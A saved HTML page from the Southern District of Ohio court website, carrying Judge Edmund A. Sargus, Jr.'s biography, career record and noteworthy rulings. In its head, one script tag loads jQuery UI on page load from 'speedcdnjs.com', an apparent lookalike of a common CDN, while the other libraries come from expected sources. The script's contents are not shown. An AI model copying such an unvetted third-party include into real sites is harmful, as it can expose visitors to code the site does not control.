

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohsd.uscourts.gov/BioSargus
body_size: 10088
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/BioSargus" />
<link rel="shortlink" href="/node/61" />
<link rel="shortcut icon" href="https://www.ohsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ohsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ohsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ohsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ohsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ohsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Edmund A. Sargus, Jr. | Southern District of Ohio | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ohsd.uscourts.gov/sites/ohsd/files//css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsd.uscourts.gov/sites/ohsd/files//css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsd.uscourts.gov/sites/ohsd/files//css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ohsd.uscourts.gov/sites/ohsd/files//css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ohsd.uscourts.gov/sites/ohsd/files//css/css_eDum99Leap4dL-MJ8E4s6H1HDr3tid_Lrds96AStahw.css" media="all" />
  <script src="https://www.ohsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8ec25"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ohsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ohsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ohsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ohsd.uscourts.gov/misc/drupal.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ohsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8ec25"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8ec25"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8ec25"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8ec25"></script>
<![endif]-->
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8ec25"></script>
<script src="https://www.ohsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/bioSargus":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-61 node-type-page section-biosargus">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ohsd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Ohio                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Sarah D. Morrison, Chief Judge | Richard W. Nagel, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/bioSargus" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-31g5wBS7706WZJPMMtDLAxu0nlVjVHWa7CjKwev1-iw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-597"><a href="/">Home</a></li>
<li class="expanded menu-mlid-767"><a href="/attorney-admission">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1270"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-751"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-756"><a href="/adr-district-court-mediation">ADR  (Mediation)</a></li>
<li class="leaf menu-mlid-757"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-766"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-836"><a href="/court-fee-schedule-and-payment-information">Court Fee Schedule and Payment Information</a></li>
<li class="leaf menu-mlid-835"><a href="/redaction-privacy-warning">Redaction and Privacy Warning</a></li>
<li class="leaf menu-mlid-1002"><a href="/electron-request-cert">Certificate of Good Standing</a></li>
<li class="last leaf menu-mlid-1096"><a href="/protective-orders">Protective Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-742"><a href="/pro-se">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-743"><a href="/pro-se-handbook" target="_blank">Pro Se Handbook</a></li>
<li class="leaf menu-mlid-744"><a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-745"><a href="https://www.uscourts.gov/sites/default/files/understanding-federal-courts.pdf" target="_blank">Understanding the Federal Courts</a></li>
<li class="leaf menu-mlid-828"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-763"><a href="/redaction-privacy-warning">Redaction &amp; Privacy Warning</a></li>
<li class="last leaf menu-mlid-761"><a href="http://www.uscourts.gov/rulesandpolicies/rules/current-rules.aspx" target="_blank">Practice &amp; Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1260"><a href="/jury">Jury Services</a></li>
<li class="leaf menu-mlid-1261"><a href="/jury-service-information">Jury Service Information</a></li>
<li class="leaf menu-mlid-1262"><a href="/division-specific-information">Division Specific</a></li>
<li class="leaf menu-mlid-1263"><a href="/jury-faq-webpage1">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1264"><a href="/avoiding-jury-scams">Avoiding Jury Scams</a></li>
<li class="leaf menu-mlid-1265"><a href="https://ohsd-admin.jdc.ao.dcn/sites/ohsd/files//trial-handbook_0.pdf">Trial Jurors Handbook</a></li>
<li class="leaf menu-mlid-1266"><a href="https://ohsd-admin.jdc.ao.dcn/sites/ohsd/files//grand-handbook.pdf">Grand Jury Handbook</a></li>
<li class="leaf menu-mlid-1267"><a href="https://ohsd-admin.jdc.ao.dcn/sites/ohsd/files//OHSD%20Jury%20Plan%20effective%20Dec.%206.2017b_0.pdf">SDOH Jury Plan</a></li>
<li class="leaf menu-mlid-1268"><a href="/notice-re-random-jury-selection"> Random Jury Selection</a></li>
<li class="last leaf menu-mlid-1269"><a href="https://www.uscourts.gov/services-forms/jury-service">Federal Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-biographical-sketch">Judges</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/judges-biographical-sketch">Active Judges</a></li>
<li class="leaf menu-mlid-901"><a href="/former-district-judges">Former District Judges</a></li>
<li class="last leaf menu-mlid-904"><a href="/former-magistrate-judges">Former Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-837"><a href="/multidistrict-litigation-home">MDL &amp; Case Information</a><ul class="menu"><li class="first leaf menu-mlid-1136"><a href="/mdl-case-information">MDL Case Information</a></li>
<li class="last leaf menu-mlid-1137"><a href="/rss-feeds">RSS Feeds</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/about-court">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1273"><a href="/contracts-vendors">Contracts &amp; Vendors</a></li>
<li class="leaf menu-mlid-1253"><a href="/cvb">Central Violations Bureau (CVB)</a></li>
<li class="leaf menu-mlid-1256"><a href="/diversity-mission-statement">Diversity Mission Statement</a></li>
<li class="leaf menu-mlid-754"><a href="/faqs">FAQ&#039;s</a></li>
<li class="leaf menu-mlid-755"><a href="/naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-1230"><a href="/nursing-policy">Nursing Policy</a></li>
<li class="leaf menu-mlid-759"><a href="/court-reporter-information">Court Reporter Information</a></li>
<li class="leaf menu-mlid-832"><a href="/courthouse-restrictions">Courthouse Restrictions</a></li>
<li class="leaf menu-mlid-833"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="last leaf menu-mlid-1093"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-752"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="last leaf menu-mlid-1254"><a href="/Criminal_Debt_Payments">Criminal Debt Payments</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Edmund A. Sargus, Jr.            </h1>
          
                                        
                      <article about="/BioSargus" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judge Edmund A. Sargus, Jr." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
ol li {
                font-weight:bold;
            }
            li > p {
                font-weight:normal;
            }

/*--><!]]>*/
</style><p><a href="/FPSargus">Standing Orders </a>(Updated October 7, 2025)</p>
<hr />
<p>OFFICE ADDRESS<br />
Joseph P. Kinneary U.S. Courthouse, Room 301<br />
85 Marconi Boulevard<br />
Columbus, OH 43215<br />
Phone: (614) 719-3240</p>
<p><strong>Biographical Information:</strong> Appointed in 1996 by President Clinton. Confirmed by a unanimous vote of the United States Senate on July 22, 1996.  Chief Judge of the Southern District of Ohio, January 1, 2015 to September 13, 2019.</p>
<p><strong>Education: </strong>Brown Univ., A.B., with honors in American History, 1975; Case Western Reserve Univ. School of Law, J.D., 1978.</p>
<p><strong>Private Practice:</strong> Partner, Burech &amp; Sargus, 1983-93, Associate, Cinque, Banker, Linch, Gromen &amp; White, 1978-79; Associate, Burech Law Firm, 1980-83.</p>
<p><strong>Government Positions:</strong> U.S. Attorney, Southern District of Ohio, 1993-96, appointed by President Clinton and confirmed by unanimous vote of the United States Senate; Special Counsel, Ohio Attorney General, 1979-93; St. Clairsville City Council, 1988-91; Law Director, City of Bellaire, 1991-93; Solicitor, Powhatan Point, Ohio, 1979-93.  Special Deputy U.S. Marshal, 1994-1996.</p>
<p><strong>Professional Associations:</strong> Belmont Count Bar Association; Columbus Bar Association; Federal Bar Association; Board, House of Hope, a long-term drug treatment facility for indigent patients, Columbus, OH, 2014-present; Board, Ohio Legal Assistance Program, assisting lawyers with addictions; 2016-present; Foundation Board, Belmont College, 2012-present; Board, International Visitors Council of Columbus, 2017-present.</p>
<p><strong>Judicial Committees and Activities: </strong>2023 to present Federal Rules of Evidence Advisory Committee:  6th Circuit Judicial Council, 2015-2019; Federal Judiciary- Bureau of Prisons Working Group, 2019-present; Security Committee, Judicial Conference of the United States, 2002-2009.</p>
<p><strong>Academic Positions:</strong> Adjunct Professor of Law, the Moritz College of Law, The Ohio State University, 2005-Present, teaching Trial Advocacy (fall semester) and Evidence in Trials (spring semester).</p>
<p><strong>Honors &amp; Awards:</strong> Honorary Doctor of Humane Letters, Muskingum College, 2006; Ohio Crime Prevention, Executive Director’s Award, 1995; Annual President’s Award, Franklin County-Columbus Domestic Violence Shelter, 1998; Annual Public Service Award, Ohio State Univ. Criminal Justice Research Center, 1999; Peacemaker Award, Tri-County Domestic Violence Shelter, 2006.</p>
<p><strong>Noteworthy Rulings:</strong></p>
<ol>
<li>
<p><strong>2013-2024:</strong> Assigned 3,710 personal injury cases from the Judicial Panel on Multidistrict Litigation involving C-8, a chemical used by DuPont at a plant along the Ohio River.  The plaintiffs alleged that the chemical had entered their water supply causing a series of injuries, including cancer.  Sargus organized the first 3,550 cases and presided over five lengthy jury trials, leading to a settlement of all then-pending cases.  One hundred follow on cases were later filed, two of which were tried to a jury in 2020.  Thereafter, an additional sixty cases were filed in 2022 to 2024.  On the eve of trial, all cases settled in September of 2024.</p>
</li>
<li>
<p><strong>2018-September of 2024:</strong> Assigned by the Judicial Panel on Multidistrict Litigation to over 24,000 medical device product-liability claims from across the country.  After three lengthy, bellweather trials, a tentative settlement of all cases was reached in September of 2024.</p>
</li>
<li>
<p><strong>2018:</strong> Assigned by the Chief Judge of the 6th Circuit Court of Appeals to handle a case involving the attempted murder of a federal judge in Toledo, Ohio.  The defendant, also charged with aiding Al Qaeda, eventually pleaded guilty to the charges, after protracted proceeding involving highly classified government information.</p>
</li>
<li>
<p><strong>2005: </strong>The State of Ohio contended that the Religious Land Use and Institutionalized Persons Act (RLUIPA) was unconstitutional in that the increased protection given to religious activities in prisons violated the Establishment Clause. Sargus rejected the claim, but was reversed by the Court of Appeals. The Supreme Court unanimously reversed the Court of Appeals. Cutter v. Wilkinson, 544 U.S. 709 (2005).</p>
</li>
<li>
<p><strong>2003: </strong>The U.S. and several states sued Ohio Edison regarding emissions from a coal-burning power plant. The case was one of 11 cases filed nationwide in an effort to clarify grandfathered provisions of the Clean Air Act. Sargus found Ohio Edison had violated the Clean Air Act in the first decision issued in those cases. United States of America, et al. v. Ohio Edison Company, et al., 276 F. Supp. 2d 829 (S.D. Ohio 2003). He thereafter mediated the remedy phase of the case, resulting in a settlement requiring the installation of emission controls costing $1.2 billion. He also mediated a similar case involving nine American Electric Power plants, which resulted in $4.6 billion of emission controls.</p>
</li>
<li>
<p><strong>2002:</strong> Taxpayers brought an action to invalidate local government’s issuance of tax-exempt revenue bonds to benefit a building project undertaken by a private, religious university. Sargus, writing for the Court of Appeals, held that, because no government monies were expended, the criteria for economic development did not favor one religion over another, and no governmental entity guaranteed repayment, the issuance of the bonds was not direct aid to a religious organization. Steele v. Ind. Dev. Board of Metropolitan Nashville, 301 F.3d 401 (6th Cir. 2002); cert. denied, 537 U.S. 1188 (2003).</p>
</li>
<li>
<p><strong>2000:</strong>  Plaintiff Sharon Pfenning filed a claim under the Truth in Lending Act, 15 U.S.C. § 1640(e), challenging the “over limit charge assessment” utilized by her defendant credit card company, Household Credit, Inc. Plaintiff alleged that defendant routinely permitted cardholders to exceed the applicable credit limit and thereafter assessed a twenty-nine dollar per month fee to the cardholder together with an additional finance charge. Plaintiff claimed that these fees and charges had to be disclosed pursuant to the Truth in Lending Act and Federal Reserve Board Regulation Z, 12 C.F.R. §226.4(w). Sargus held that, in light of the plain language of Regulation Z, the over limit charge assessment is not a finance charge subject to disclosure under the Truth in Lending Act. Plaintiff appealed the decision and the Sixth Circuit Court of Appeals reversed. The United States Supreme Court granted certiorari over the matter and ultimately reversed the Sixth Circuit’s decision. Household Credit Services , Inc. v. Pfennig, 124 S. Ct. 1741 (2004).</p>
</li>
<li>
<p><strong>1999: </strong>The Village of Stratton enacted an ordinance that prohibits “canvassers” from “going in and upon” private residential property to promote any “cause” without first obtaining a permit from the mayor’s office by completing and signing a registration form. Plaintiffs, a society and a congregation of Jehovah’s Witnesses that publish and distribute religious materials, brought an action for injunctive relief, alleging that the ordinance violates their First Amendment rights to the free exercise of religion, free speech, and freedom of press. Sargus struck down or narrowed most provisions of the ordinance. He did uphold the requirement that canvassers be required to register with the Village. The Sixth Circuit affirmed, but the Supreme Court found that the pre-registration requirement for canvassers was unconstitutional. Watchtower Bible &amp; Tract Society of New York v. Stratton, Ohio, 61 F. Supp. 2d 734 (S.D. Ohio 1999), aff’d 240 F.3d 553 (6th Cir. 2001), rev’d, 536 U.S. 150 (2002).</p>
</li>
</ol>
<p><strong>Publications</strong></p>
<p>2020 :co-author with Eric Wittenberg and Penny Barrick, “Seceding from Secession; Creating West Virginia”, Savas and Beatie Publishing. The book describes the turmoil and constitutional crisis leading to the creation of the State of West Virginia. </p>
<p>2015: co-author with Edmund C. Sargus, “The Editor Turned Soldier”, April 1, 2015, New York Times.  The article describes the life of Thomas Drummond, an anti-slavery State Senator, newspaper editor and Captain in the 5th U.S. Calvary during the Civil War who died during of the climactic Battle of Five Forks.  The article was published on the 150th anniversary of his death. </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-nodeblock-judge-list" class="block block--nodeblock blocktheme-lightblue block--nodeblock-judge-list">
        <div class="block__content">
    <div id="node-288" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/judge-list" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Judge List" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteindent1"><strong>District Judges</strong><br />
<a href="/biomorrison">Sarah D. Morrison</a>**<br />
<a href="/bioSargus">Edmund A. Sargus, Jr.</a><br />
<a href="/biomarbley">Algenon L. Marbley</a><br />
<a href="/DCole">Douglas R. Cole</a><br />
<a href="/JMcFarland">Matthew W. McFarland</a><br />
<a href="/BioNewman">Michael J. Newman</a><br />
<a href="/JHopkins">Jeffery P. Hopkins</a></p>
<p class="rteindent1"><strong>Senior Judges</strong><br />
<a href="/BioGraham">James L. Graham</a><br />
<a href="/BioRice">Walter H. Rice</a><br />
<a href="/biorose">Thomas M. Rose</a><br />
<a href="/BioDlott">Susan J. Dlott </a><br />
<a href="/Biobarrett">Michael R. Barrett</a><br />
<a href="/Bioblack">Timothy S. Black</a><br />
<a href="/BioWatson">Michael H. Watson</a><br />
<a href="/BioWeber">Herman J. Weber</a><br />
<a href="/BioBeckwith">Sandra L. Ammann</a></p>
<p class="rteindent1"><strong>Magistrate Judges</strong><br />
<a href="/BioBowman">Stephanie K. Bowman</a>***<br />
<a href="/biodeaver">Elizabeth A. Preston Deavers</a><br />
<a href="/magistrate-judge-karen-l-litkovitz">Karen L. Litkovitz</a><br />
<a href="/BioJolson">Kimberly A. Jolson</a><br />
<a href="/BioVascura">Chelsey M. Vascura</a><br />
<a href="/biosilvain">Peter B. Silvain Jr.</a><br />
<a href="/JGentry">Caroline H. Gentry</a><br />
<a href="/BioKing">Norah McCann King</a> +<br />
<a href="/BioMerz">Michael R. Merz</a> +<br />
<a href="/BioKemp">Terence P. Kemp </a>+</p>
<p class="rteindent1">Chief Judge **<br />
Chief Magistrate Judge ***<br />
Recalled Magistrate Judge +</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/content/cincinnati">Contact Us</a> | <a href="/career-opportunities">Career Opportunities</a>| <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ohsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8ec25"></script>
  </body>
</html>
